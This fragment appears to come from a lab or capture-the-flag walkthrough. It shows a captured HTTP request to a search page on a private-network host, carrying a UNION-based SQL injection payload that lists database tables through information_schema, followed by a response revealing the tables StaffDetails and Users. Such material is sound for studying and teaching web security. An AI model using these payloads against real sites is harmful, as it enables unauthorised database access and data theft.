 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
Origin: http://192.168.137.4
Connection: close
Referer: http://192.168.137.4/search.php
Cookie: PHPSESSID=8ah8sagsjcgnsl2egr32c2roce
Upgrade-Insecure-Requests: 1
search=A' union select 1,2,3,4,5,(select
group_concat(0x7e,table_name,0x7e) from
information_schema.tables where table_schema=database());#
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5
Email: ~StaffDetails~,~Users~
Go Back